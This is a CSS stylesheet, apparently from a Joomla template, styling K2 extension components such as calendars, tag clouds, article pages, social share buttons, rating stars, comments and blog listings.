.k2CalendarBlock table.calendar tr td.calendarNavMonthNext {
  background: #fff;
  text-align: center;
  font-size: 1.5rem !important;
}
.k2CalendarBlock table.calendar tr td.calendarDayName {
  background: #f6f6f6;
  width: 14.2%;
  color: #424242;
  font-weight: 500;
}
.k2CalendarBlock table.calendar tr td.calendarDateEmpty {
  background: #f6f6f6;
}
.k2CalendarBlock table.calendar tr td.calendarDate {
  font-size: 1.1rem;
}
.k2CalendarBlock table.calendar tr td.calendarDateLinked {
  padding: 0;
}
.k2CalendarBlock table.calendar tr td.calendarDateLinked a {
  display: block;
  font-weight: bold;
  padding: 2px;
}
.k2CalendarBlock table.calendar tr td.calendarDateLinked a:hover {
  display: block;
  background: #EB004E;
  color: #fff !important;
  padding: 2px;
}
.k2CalendarBlock table.calendar tr td.calendarToday {
  background: #EB004E;
  color: #fff;
}
.k2CalendarBlock table.calendar tr td.calendarTodayLinked {
  background: #f6f6f6;
  padding: 0;
}
.k2CalendarBlock table.calendar tr td.calendarTodayLinked a {
  display: block;
  padding: 2px;
  color: #EB004E;
  font-size: 1.2rem;
  font-weight: bold;
}
.k2CalendarBlock table.calendar tr td.calendarTodayLinked a:hover {
  display: block;
  background: #EB004E;
  color: #fff !important;
  padding: 2px;
}
.calendarNavLink {
  color: #EB004E;
}
.k2CategorySelectBlock form select {
  width: auto;
}
.k2ArchivesBlock ul li b {
  color: #bbb;
  font-size: 1.1rem;
  font-weight: 400;
  padding: 0 0 0 4px;
}
.ubUserItems {
  margin: 20px 0 !important;
}
.k2TagCloudBlock a {
  color: #42a5f5;
  float: left;
  font-size: 1.6rem;
  font-weight: 400;
  line-height: 1.5;
  margin: 0;
  padding: 3px 6px;
}
.k2TagCloudBlock a:before {
  content: "#";
}
.k2TagCloudBlock a:active,
.k2TagCloudBlock a:focus,
.k2TagCloudBlock a:hover {
  color: #EB004E;
}
#k2Container .gsc-branding-text {
  text-align: right;
}
#k2Container .gsc-control {
  width: 100%;
}
#k2Container .gs-visibleUrl {
  display: none;
}
a.ubUserFeedIcon,
a.ubUserFeedIcon:hover {
  display: inline-block;
  margin: 0 2px 0 0;
  padding: 0;
  width: 16px;
  height: 16px;
}
a.ubUserFeedIcon span,
a.ubUserFeedIcon:hover span {
  display: none;
}
a.ubUserURL,
a.ubUserURL:hover {
  display: inline-block;
  margin: 0 2px 0 0;
  padding: 0;
  width: 16px;
  height: 16px;
}
a.ubUserURL span,
a.ubUserURL:hover span {
  display: none;
}
span.ubUserEmail {
  display: inline-block;
  margin: 0 2px 0 0;
  padding: 0;
  width: 16px;
  height: 16px;
  overflow: hidden;
}
span.ubUserEmail a {
  display: inline-block;
  margin: 0;
  padding: 0;
  width: 16px;
  height: 16px;
  text-indent: -9999px;
}
.k2UsersBlock ul li h3 {
  clear: both;
  margin: 8px 0 0 0;
  padding: 0;
}
.catCounter {
  color: #757575;
  font-size: 1.1rem;
  font-weight: normal;
}
.item-body {
  clear: both;
  margin: 72px 0 10px;
}
.item-body h2,
.item-body h3,
.item-body h4 {
  margin-top: 9rem;
}
.single-page > .header {
  margin: -80px -80px 0 -80px;
  position: relative;
  text-align: center;
}
.single-page .header-wrap {
  max-width: 100%;
  position: relative;
}
.single-page .header-wrap > img {
  display: block;
  margin: 0 auto;
  max-width: 100%;
}
.single-page .header-wrap .item-image-info {
  bottom: 40px;
  color: #fff;
  font-size: 1.4rem;
  font-weight: bold;
  left: 80px;
  line-height: 2;
  padding: 0;
  position: absolute;
  text-align: left;
  text-shadow: 1px 1px 1px rgba(0,0,0,5.5);
  text-transform: uppercase;
  z-index: 1;
}
.single-page .header-wrap .item-image-caption,
.single-page .header-wrap .item-image-credits {
  display: block;
  line-height: 1.2;
}
.single-page .header-wrap .item-social-icons {
  background: #42a5f5;
  border-radius: 50%;
  bottom: -25px;
  -webkit-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.1), 0 3px 1px -2px rgba(0, 0, 0, 0.1), 0 1px 5px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.1), 0 3px 1px -2px rgba(0, 0, 0, 0.1), 0 1px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.1), 0 3px 1px -2px rgba(0, 0, 0, 0.1), 0 1px 5px 0 rgba(0, 0, 0, 0.1);
  display: block;
  height: 50px;
  line-height: 51px;
  position: absolute;
  right: 50px;
  text-align: center;
  width: 50px;
}
.single-page .header-wrap .item-social-icons > .micon {
  color: #fff;
  cursor: pointer;
  font-size: 2.4rem;
  margin: 12px 0;
  position: relative;
  text-indent: 13px;
  text-align: left;
  width: 100%;
  z-index: 2;
}
.single-page .header-wrap .item-social-icons > a {
  background: #42a5f5;
  border-radius: 50%;
  -webkit-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  display: block;
  height: 46px;
  line-height: 47px;
  opacity: 0;
  position: absolute;
  pointer-events: none;
  text-align: center;
  top: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 46px;
}
.single-page .header-wrap .item-social-icons > a > .fa,
.single-page .header-wrap .item-social-icons > a > .micon {
  color: #fff;
  font-size: 2rem;
  margin: 12px 0;
  text-align: left;
  text-indent: 13px;
  width: 100%;
}
.single-page .header-wrap .item-social-icons > a > .fa {
  margin-top: 14px;
  text-indent: 15px;
}
.single-page .header-wrap .item-social-icons > a:nth-child(2) {
  right: 0;
  top: 0;
  -webkit-transition-delay: .1s;
  -moz-transition-delay: .1s;
  -ms-transition-delay: .1s;
  -o-transition-delay: .1s;
  transition-delay: .1s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(3) {
  right: 0;
  top: 0;
  -webkit-transition-delay: .15s;
  -moz-transition-delay: .15s;
  -ms-transition-delay: .15s;
  -o-transition-delay: .15s;
  transition-delay: .15s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(4) {
  right: 0;
  top: 0;
  -webkit-transition-delay: .2s;
  -moz-transition-delay: .2s;
  -ms-transition-delay: .2s;
  -o-transition-delay: .2s;
  transition-delay: .2s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(5) {
  right: 0;
  top: 0;
  -webkit-transition-delay: .25s;
  -moz-transition-delay: .25s;
  -ms-transition-delay: .25s;
  -o-transition-delay: .25s;
  transition-delay: .25s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(6) {
  left: 0;
  top: 0;
  -webkit-transition-delay: .3s;
  -moz-transition-delay: .3s;
  -ms-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(7) {
  left: 0;
  top: 0;
  -webkit-transition-delay: .35s;
  -moz-transition-delay: .35s;
  -ms-transition-delay: .35s;
  -o-transition-delay: .35s;
  transition-delay: .35s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(8) {
  left: 0;
  top: 0;
  -webkit-transition-delay: .4s;
  -moz-transition-delay: .4s;
  -ms-transition-delay: .4s;
  -o-transition-delay: .4s;
  transition-delay: .4s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(9) {
  left: 0;
  top: 0;
  -webkit-transition-delay: .45s;
  -moz-transition-delay: .45s;
  -ms-transition-delay: .45s;
  -o-transition-delay: .45s;
  transition-delay: .45s;
}
.single-page .header-wrap .item-social-icons > a.email,
.single-page .header-wrap .item-social-icons > a.print {
  overflow: hidden;
}
.single-page .header-wrap .item-social-icons.open > a {
  opacity: 1;
  pointer-events: all;
  z-index: 1;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(2) {
  top: -70px;
  right: 2px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(3) {
  top: -55px;
  right: -50px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(4) {
  top: 0px;
  right: -70px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(5) {
  top: 55px;
  right: -50px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(6) {
  top: 75px;
  left: 2px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(7) {
  top: 55px;
  left: -50px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(8) {
  top: 0;
  left: -70px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(9) {
  top: -55px;
  left: -50px;
}
.single-page .header-wrap .item-social-icons.open > a:hover {
  background: #424242 !important;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.single-page .header-wrap .item-social-icons.open > a.facebook {
  background: #1565c0;
}
.single-page .header-wrap .item-social-icons.open > a.twitter {
  background: #42a5f5;
}
.single-page .header-wrap .item-social-icons.open > a.google {
  background: #e64a19;
}
.single-page .header-wrap .item-social-icons.open > a.pinterest {
  background: #ff1744;
}
.single-page .header-wrap .item-social-icons.open > a.linkedin {
  background: #448aff;
}
.single-page .header-wrap .item-social-icons.open > a.vk {
  background: #1565c0;
}
.single-page .header-wrap .item-social-icons.open > a.email {
  background: #ff8f00;
}
.single-page .item-title {
  color: #151515;
  font-size: 3.6rem;
  font-weight: bold;
  margin-bottom: 46px;
  text-transform: none;
}
.single-page .item-body {
  clear: none;
  float: right;
  width: 100%;
}
.single-page .item-info {
  left: 0;
  position: absolute;
  top: 80px;
  width: 80px;
}
.single-page .item-info + .item-body {
  padding-left: 160px;
}
.single-page .item-info .itemAuthor {
  text-align: left;
}
.single-page .item-info .itemAuthor img {
  margin: 0 0 20px 0;
  width: 80px;
}
.single-page .item-info .itemAuthor a {
  color: #424242;
  display: block;
  font-size: 1.2rem;
  font-weight: bold;
}
.single-page .item-info .itemAuthor a:active,
.single-page .item-info .itemAuthor a:focus,
.single-page .item-info .itemAuthor a:hover {
  color: #42a5f5;
}
.single-page .item-info .itemAuthor:before {
  display: none;
}
.single-page .item-info .itemAuthor .userURL {
  color: #757575;
  display: block;
  font-weight: 500;
  margin: 5px 0;
}
.single-page .item-info .itemAuthor .userURL:active,
.single-page .item-info .itemAuthor .userURL:focus,
.single-page .item-info .itemAuthor .userURL:hover {
  color: #42a5f5;
}
.single-page .item-info .itemAuthor .item-author-name {
  color: #151515;
  display: block;
  font-size: 1.2rem;
  font-weight: bold;
}
.single-page .item-top-info {
  color: #757575;
  font-size: 1.5rem;
  margin: 0 0 45px 0;
  overflow: hidden;
}
.single-page .item-top-info li {
  float: left;
  padding: 0 8px;
}
.single-page .item-top-info li:first-child {
  padding: 0 8px 0 0;
}
.single-page .item-top-info li:before {
  display: none;
}
.no-image .item-social-icons {
  top: 60px !important;
}
.single-page .itemIntroText {
  color: #333;
  font-size: 1.8rem;
  line-height: 1.75;
}
.single-page .itemFullText {
  color: #757575;
}
.single-page .itemFullText iframe {
  margin: 4rem 0;
}
.single-page .itemVideoBlock {
  margin: 9rem 0;
  text-align: center;
}
.single-page .itemVideoBlock p {
  border-bottom: 1px solid #e5e5e5;
  font-size: 1.2rem;
  color: #757575;
  margin: 0 0 2em;
  padding: 12px 0;
  text-align: left;
}
.single-page .itemVideoBlock p span + span {
  padding-left: 24px;
}
.single-page > .item-content,
.single-page > .itemComments {
  margin: 0 auto !important;
  position: relative;
  width: 100%;
}
.single-page > .item-content figure {
  margin: 9rem 0 9rem -160px;
  text-align: center;
}
.single-page > .item-content figure img {
  margin: 0 auto;
}
.single-page > .item-content figure figcaption {
  border-bottom: 1px solid #e5e5e5;
  color: #757575;
  font-size: 1.2rem;
  margin: 0 0 2em;
  padding: 8px 0 10px;
  text-align: left;
}
.itemVideoCaption,
.itemVideoCredits {
  color: #757575;
  display: inline-block;
  font-size: 1.3rem;
  line-height: 2;
  padding: 0;
  text-align: center;
}
.itemAttachmentsBlock ul {
  margin: 1em 0;
}
.itemAttachmentsBlock ul li {
  list-style-type: none !important;
  padding: 5px 0 !important;
}
.itemAttachmentsBlock ul li:before {
  display: none;
}
.itemAttachmentsBlock ul li i {
  margin-right: 10px;
  color: #bbb;
}
.itemAttachmentsBlock ul li span {
  color: #757575;
  font-weight: normal;
  font-size: 1.1rem;
  margin-left: 12px;
}
.itemExtraFields {
  font-size: 1.5rem;
  margin: 8px 0 24px;
}
.itemExtraFields dl {
  overflow: hidden;
}
.itemExtraFields dt {
  clear: both;
  color: #151515;
  float: left;
  font-weight: bold;
  margin: 0 0 10px 0;
  width: 20%;
}
.itemExtraFields dd {
  float: left;
  margin: 0 0 10px 0;
  padding: 0 0 0 10px;
  width: 80%;
}
.itemBottom {
  border-top: 1px solid #e5e5e5;
  clear: both;
  margin: 9rem 0 0;
  padding: 30px 0 0;
}
.itemBottom .itemDateModified {
  color: #757575;
  float: left;
  font-size: 1.2rem;
  padding: 5px 0;
}
.itemBottom .itemRatingBlock {
  float: right;
  margin: 0;
}
.itemRatingBlock span {
  display: block;
  font-size: 1.4rem;
  font-weight: 400;
  margin: 0 0 8px;
}
.itemRatingForm {
  display: inline-block;
  vertical-align: middle;
  line-height: 25px;
  margin: 0;
  text-align: center;
}
.itemRatingLog {
  margin: -2px 0 0;
  padding: 0 0 0 4px;
  float: left;
  line-height: 25px;
  font-size: 1.1rem;
  color: #757575;
}
span#formLog {
  display: block;
  float: none;
  clear: both;
  color: #424242;
  background: #FFFFDD;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 32px;
  text-align: center;
  margin: 10px 0;
  position: relative;
  top: 10px;
}
.itemRatingForm .formLogLoading {
  height: 25px;
  padding: 0 0 0 20px;
}
.itemRatingList,
.itemRatingList a:hover,
.itemRatingList .itemCurrentRating {
  background: url('../images/k2/star.png') left -1000px repeat-x;
}
.itemRatingList {
  position: relative;
  float: left;
  width: 125px;
  height: 25px;
  overflow: hidden;
  list-style: none;
  margin: 0 6px 0 0 !important;
  padding: 0;
  background-position: left top;
}
.itemRatingList li {
  background: none;
  border: none !important;
  float: left;
  display: block;
  height: 25px !important;
  padding: 0 !important;
  position: static !important;
  width: 25px !important;
}
.itemRatingList li:before {
  display: none;
}
.itemRatingList li a {
  border-bottom: none !important;
  position: absolute;
}
.itemRatingList li[class] {
  width: inherit !important;
}
.itemRatingList a,
.itemRatingList .itemCurrentRating {
  position: absolute;
  top: 0;
  left: 0;
  text-indent: -1000px;
  height: 25px;
  line-height: 25px;
  outline: none;
  overflow: hidden;
  border: none;
  cursor: pointer;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
.itemRatingList a:hover {
  background-position: left center;
}
.itemRatingList a.one-star {
  width: 20%;
  z-index: 6;
}
.itemRatingList a.two-stars {
  width: 40%;
  z-index: 5;
}
.itemRatingList a.three-stars {
  width: 60%;
  z-index: 4;
}
.itemRatingList a.four-stars {
  width: 80%;
  z-index: 3;
}
.itemRatingList a.five-stars {
  width: 100%;
  z-index: 2;
}
.itemRatingList .itemCurrentRating {
  z-index: 1;
  background-position: 0 bottom;
  margin: 0;
  padding: 0;
}
.itemLinks,
.itemTagsBlock {
  color: #757575;
  line-height: 2.3;
}
.item-body .itemTags {
  margin: 12rem 0 -3rem;
}
.item-body .itemTags > li {
  display: inline-block;
  font-size: 1.6rem;
  font-weight: 400;
  list-style-type: none;
  margin: 0 12px 0 0;
  padding: 0;
}
.item-body .itemTags > li:before {
  content: "#";
  font-size: 1.2rem;
  position: static;
}
.item-body .itemTags > li > a,
.item-body .itemTags > li:before {
  border-bottom: none;
}
.item-body .itemTags > li > a:hover,
.item-body .itemTags > li:hover:before {
  color: #EB004E !important;
}
.itemLinks > div {
  margin: 0 0 8px;
}
.itemLinks .itemTagsBlock,
.itemLinks .itemSocialSharing {
  clear: both;
  overflow: hidden;
}
.itemSocialSharing {
  margin: 20px 0 0 0;
  padding: 40px 0 0;
  text-align: center;
}
.itemSocialSharing > div {
  display: inline-block;
  margin: 0 12px;
  vertical-align: top;
}
.itemSubheader {
  border-top: 1px solid #e5e5e5;
  clear: both;
  margin: 80px 0 0 -160px;
  padding: 0 0 0 160px;
}
.itemSubheader h3 {
  font-size: 1.8rem;
  font-weight: bold;
  margin: 0;
  padding: 60px 0 40px 0;
  text-transform: uppercase;
}
.itemAuthorContent {
  clear: both;
  overflow: hidden;
}
.itemAuthorContent a {
  border-bottom: none !important;
}
.itemAuthorContent ul {
  margin: 0 -10px !important;
}
.itemAuthorContent ul li {
  float: left;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 1.5;
  margin: 0;
  padding: 0 10px !important;
  text-align: left;
  width: 33.333333%;
}
.itemAuthorContent ul li:before {
  display: none;
}
.itemAuthorContent ul li img {
  display: block;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.itemAuthorContent ul li a {
  color: #151515;
  font-size: 1.6rem;
  font-weight: 900;
  line-height: 1.2;
}
.itemAuthorContent ul li a.itemRelTitle {
  display: block;
  margin: 0 0 20px 0;
  overflow: hidden;
}
.itemAuthorContent ul li a.itemRelTitle:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.itemAuthorContent ul[data-cols="1"] li {
  width: 100%;
}
.itemAuthorContent ul[data-cols="2"] li {
  width: 50%;
}
.itemAuthorContent ul[data-cols="3"] li {
  width: 33%;
}
.itemAuthorContent ul[data-cols="4"] li {
  width: 25%;
}
.itemAuthorLinks ul {
  margin: 0 -25px !important;
}
.itemAuthorLinks ul li {
  border-left: 1px solid #e5e5e5;
  padding: 0 25px !important;
}
.itemAuthorLinks ul li:first-child {
  border-left: none;
}
.itemNavigation {
  border-top: 1px solid #e5e5e5;
  clear: both;
  font-size: 1.4rem;
  font-weight: 400;
  margin: 80px 0 0 -160px;
  overflow: hidden;
  padding: 40px 0 40px 160px;
}
.itemNavigation .itemPrevious,
.itemNavigation .itemNext {
  border-bottom: none !important;
  max-width: 48%;
  overflow: hidden;
  position: relative;
}
.itemNavigation .itemPrevious i,
.itemNavigation .itemNext i {
  font-size: 18px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.itemNavigation .itemPrevious {
  float: left;
  padding-left: 40px;
}
.itemNavigation .itemPrevious i {
  left: 0;
}
.itemNavigation .itemNext {
  float: right;
  padding-right: 40px;
}
.itemNavigation .itemNext i {
  right: 0;
}
#itemCommentsAnchor {
  clear: both;
}
.itemCommentsForm label {
  display: block;
  clear: both;
  padding: 12px 0 10px;
}
.itemCommentsForm textarea,
.itemCommentsForm .inputbox {
  float: left;
  margin: 0 3% 3% 0;
  width: 30%;
}
.itemCommentsForm textarea.inputbox {
  height: 200px !important;
  width: 100%;
}
.itemCommentsForm .itemCommentsFormNotes {
  color: #757575;
  font-size: 1.3rem;
  margin: -30px 0 40px;
}
.itemComments .itemCommentsList {
  padding: 0 0 24px 0;
}
.itemComments .itemCommentsList li {
  border-bottom: 1px solid #e5e5e5;
  margin: 20px 0;
  padding: 1em 0 0;
}
.itemComments .itemCommentsList li:before {
  display: none;
}
.itemComments .itemCommentsList li a {
  border-bottom: none;
}
.itemComments .itemCommentsList li > div {
  margin: 0 0 0 100px;
  padding: 10px;
}
.itemComments .itemCommentsList li > div > span {
  font-size: 1.4rem;
}
.itemComments .itemCommentsList li > div p {
  color: #757575;
  font-size: 1.4rem;
}
.itemComments .itemCommentsList li span {
  color: #757575;
  display: block;
  margin: 0 12px 0 0;
}
.itemComments .itemCommentsList li span > a.inverse {
  font-weight: bold;
  letter-spacing: 1px;
}
.itemComments .itemCommentsList li > img,
.k2LatestCommentsBlock img,
.lcAvatar img {
  border-radius: 50%;
  display: block;
  float: left;
  margin: 0 10px 0 0;
}
#submitCommentButton {
  float: left;
}
.itemBackToTop {
  float: right;
}
.blog-page {
  margin-top: 40px;
  padding-bottom: 40px;
}
.blog-page > .header {
  border-bottom: 1px solid #ccc;
  margin: 0 auto 80px auto;
  max-width: 820px;
  padding: 0 0 20px 0;
}
.blog-page > .header .item-title {
  font-size: 4.2rem;
  font-style: italic;
  font-weight: normal;
  letter-spacing: -0.5px;
  line-height: 1.4;
  margin: 100px 0 10px 0;
}
.blog-page > .header .item-desc {
  font-size: 1.2rem;
  font-style: normal;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.blog-page .item-list {
  min-width: 100%;
  padding: 0;
}
.blog-page .item-list .item-info {
  margin: 0;
}
.blog-page .item-list .item-list-row {
  display: table;
  margin: 0 0 80px 0;
  table-layout: fixed;
  width: 100%;
}
.blog-page .item-list .item-list-row-blank .item-view {
  padding: 0;
}
.blog-page .item-list .item-view {
  background: #fff;
  display: table-row;
  margin: 0;
  padding: 0;
  position: relative;
  text-align: left;
  width: 100%;
}
.blog-page .item-list .item-view:last-child {
  margin: 0;
}
.blog-page .item-list .item-view .item-title {
  font-size: 2.2rem;
  font-weight: 900;
  line-height: 1.4;
  margin: 0 0 20px 0;
}
.blog-page .item-list .item-view .item-content {
  display: table-cell;
  padding: 0 0 32px 0;
  position: relative;
  vertical-align: top;
  width: 100%;
}
.blog-page .item-list .item-view .item-content header {
  position: relative;
  padding-right: 60px;
}
.blog-page .item-list .item-view .item-content header .icons {
  position: absolute;
  top: 0;
  right: 0;
}
.blog-page .item-list .item-view .item-content header .icons button {
  margin: 0;
  padding: 0 12px;
  min-width: 0;
  height: 30px;
  line-height: 30px;
}
.blog-page .item-list .item-view .item-content header .icons .icon-cog {
  font-family: 'Material Icons';
  font-size: 15px;
  text-transform: none;
  font-feature-settings: "liga";
}
.blog-page .item-list .item-view .item-content header .icons .icon-cog:after {
  content: "settings";
}
.blog-page .item-list .item-view .item-content header .icons .caret {
  border-top: 4px solid #fff;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
  display: inline-block;
  margin-top: 14px;
  margin-left: 3px;
  height: 0;
  width: 0;
  vertical-align: top;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu {
  display: none;
  background: #fff;
  border: 1px solid rgba(0,0,0,0.2);
  border-radius: 3px;
  box-shadow: 0 2px 3px rgba(0,0,0,0.14);
  min-width: 160px;
  padding: 5px 0;
  position: absolute;
  top: 100%;
  right: 0;
  margin: 2px 0 0;
  text-transform: none;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  color: #424242;
  white-space: nowrap;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a:hover,
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a:active,
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a:focus {
  background: #eee;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a > span {
  font-family: 'Material Icons';
  text-transform: none;
  font-feature-settings: "liga";
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a > span.icon-print:after {
  content: "print";
  margin-right: 6px;
  vertical-align: bottom;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a > span.icon-envelope:after {
  content: "mail_outline";
  display: inline-block;
  margin-right: 6px;
  vertical-align: bottom;
  width: 14px;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a > span.icon-edit:after {
  content: "edit";
  margin-right: 6px;
  vertical-align: bottom;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  color: #424242;
  white-space: nowrap;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a:hover,
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a:active,
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a:focus {
  background: #eee;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a > span {
  text-transform: none;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a > span.icon-print:after {
  margin-right: 6px;
  vertical-align: bottom;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a > span.icon-envelope:after {
  display: inline-block;
  margin-right: 6px;
  vertical-align: bottom;
  width: 14px;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a > span.icon-edit:after {
  margin-right: 6px;
  vertical-align: bottom;
}
.blog-page .item-list .item-view .item-content header .icons.nav-hover .dropdown-menu,
.blog-page .item-list .item-view .item-content header .icons > .show .dropdown-menu {
  display: block;
}
.blog-page .item-list .item-view .item-content .article-info {
  margin: 0;
}
.blog-page .item-list .item-view .item-content .article-info dt,
.blog-page .item-list .item-view .item-content .article-info .createdby,
.blog-page .item-list .item-view .item-content .article-info .modified,
.blog-page .item-list .item-view .item-content .article-info .hits,
.blog-page .item-list .item-view .item-content .article-info .create {
  display: none;
}
.blog-page .item-list .item-view .item-image + .item-content {
  padding: 0 0 50px 80px;
  width: 66.666666%;
}
.blog-page .item-list .item-view .item-date,
.blog-page .item-list .item-view .item-author,
.blog-page .item-list .item-view .item-hits {
  color: #757575;
  display: block;
  font-size: 1.1rem;
  font-style: normal;
}
.blog-page .item-list .item-view .item-date .micon,
.blog-page .item-list .item-view .item-author .micon,
.blog-page .item-list .item-view .item-hits .micon {
  font-size: 1.8rem;
  position: relative;
  top: 4px;
  float: none;
  display: inline;
  margin-right: 0;
}
.blog-page .item-list .item-view .item-author a {
  color: #757575;
}
.blog-page .item-list .item-view .item-author a:active,
.blog-page .item-list .item-view .item-author a:focus,
.blog-page .item-list .item-view .item-author a:hover {
  color: #EB004E;
}
.blog-page .item-list .item-view .item-image {
  display: table-cell;
  margin: 0;
  overflow: hidden;
  vertical-align: top;
  width: 33.333333%;
}
.blog-page .item-list .item-view .item-image a {
  display: block;
  overflow: hidden;
}
.blog-page .item-list .item-view .item-image img {
  display: block;
  max-width: 100%;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.blog-page .item-list .item-view .item-image a:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.blog-page .item-list .item-view .item-footer {
  border-bottom: 1px solid #e5e5e5;
  bottom: 0;
  left: 0;
  padding: 0 0 20px;
  position: absolute;
  right: 0;
}
.blog-page .item-list .item-view .item-footer span {
  display: block;
  float: left;
  margin-right: 20px;
}
.blog-page .item-list .item-view .item-image + .item-content .item-footer {
  left: 80px;
}
.blog-page .item-list .item-view .item-featured {
  color: #EB004E;
}
.blog-page .item-list .item-view .item-featured > .micon {
  font-size: 1.4rem;
}
.blog-page .item-more-links {
  margin: 50px 0 0 0;
}
.blog-page .item-more-links .item-more-header {
  font-size: 2.4rem;
  margin: 0 0 10px 0;
  text-transform: none;
}
.blog-page .item-more-links .item-more-list {
  list-style-type: none;
}
.blog-page .item-more-links .item-more-item a {
  color: #424242;
  display: block;
  font-size: 1.6rem;
  padding: 5px 0;
}
.blog-page .item-more-links .item-more-item a:active,
.blog-page .item-more-links .item-more-item a:focus,
.blog-page .item-more-links .item-more-item a:hover {
  color: #EB004E;
}
.user-page .item-author {
  background: #f6f6f6;
  margin: 0 0 80px;
  padding: 40px;
}
.user-page .item-author .item-author-avatar {
  float: left;
  margin: 0 80px 0 0;
  max-width: 160px !important;
}
.user-page .item-author .item-author-desc {
  margin: 5px 0;
}
.user-page .item-author .item-author-email,
.user-page .item-author .item-author-twitter,
.user-page .item-author .item-author-www {
  display: inline-block;
  padding: 5px 20px 5px 0;
}
.user-page .item-author .item-author-email > i,
.user-page .item-author .item-author-twitter > i,
.user-page .item-author .item-author-www > i {
  color: #757575;
  font-size: 1.8rem;
  line-height: 1;
  height: 18px;
  margin: 0 5px 0 0;
  position: relative;
  top: 3px;
  width: 18px;
}
.user-page .item-author .item-author-email a,
.user-page .item-author .item-author-twitter a,
.user-page .item-author .item-author-www a {
  color: #424242;
}
.user-page .item-author .item-author-email a:active,
.user-page .item-author .item-author-email a:focus,
.user-page .item-author .item-author-email a:hover,
.user-page .item-author .item-author-twitter a:active,
.user-page .item-author .item-author-twitter a:focus,
.user-page .item-author .item-author-twitter a:hover,
.user-page .item-author .item-author-www a:active,
.user-page .item-author .item-author-www a:focus,
.user-page .item-author .item-author-www a:hover {
  color: #42a5f5;
}
.latest-page .item-list-block {
  clear: both;
  margin: 50px 0;
  overflow: hidden;
}
.latest-page .item-list-block > h2 {
  color: #151515;
  float: left;
  font-size: 1.2rem;
  font-style: normal;
  text-transform: uppercase;
  width: 20% !important;
}
.latest-page .item-list-block .item-list-items {
  float: right;
  width: 75%;
}
.latest-page .item-list-block .item-list-items .item-view {
  float: left;
  padding: 0 1% 0 0;
  width: 32.333333%;
}
.latest-page .item-list-block .item-list-items .item-view h3 {
  color: #151515;
  font-size: 1.2rem;
  font-style: normal;
  margin: 15px auto 0 auto;
  text-align: left;
  text-transform: uppercase;
}
